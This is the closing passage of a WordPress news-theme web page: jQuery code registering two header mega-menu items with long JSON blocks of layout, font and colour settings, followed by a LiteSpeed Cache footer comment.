                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"2","align_horiz":"content-horiz-center","tds_menu_active1-line_color":"#c4364e","elem_space":"eyJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","more":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_58';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_58');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","sub_align_horiz":"content-horiz-center","align_horiz":"content-horiz-center","tds_menu_active1-line_color":"#c4364e","elem_space":"eyJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_sub_active2"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 12:51:43 -->